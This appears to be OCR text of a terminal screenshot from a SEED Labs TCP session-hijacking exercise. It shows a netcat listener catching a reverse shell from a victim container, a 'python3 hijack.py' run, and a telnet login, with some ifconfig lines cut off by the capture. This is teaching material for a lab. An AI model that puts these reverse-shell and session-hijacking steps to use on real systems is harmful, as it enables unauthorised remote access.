 Terminal
En
6:28 AM
root@e759c23eac57: /
root@e759c23eac57:/# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.17.0.3] port 7777 [tcp/*]
[04/22/23]seed@6b10567b359d:~$
hij
root@6b10567b359d: /
root@6b10567b359d:/# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:03
inet addr:172.17.0.3  Bcast:0.0.0.0  Mask:255.255.0.0
inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
OADCAST RUNNING MULTICAST  MTU:1500  Metric:1
ckets:69322643 errors:0 dropped:0 overruns:0 frame:0
ckets:2632420 errors:0 dropped:0 overruns:0 carrier:0
sions:0 txqueuelen:0
root@VM: /home/seed
root@VM:/home/seed# python3 hijack.py
root@VM:/home/seed#
root@3a780a964ef0: /
root@3a780a964ef0:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
6b10567b359d login: seed
Password:
Last login: Sat Apr 22 18:27:25 CST 2023 from 172.17.0.1 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/22/23]seed@6b10567b359d:~$ w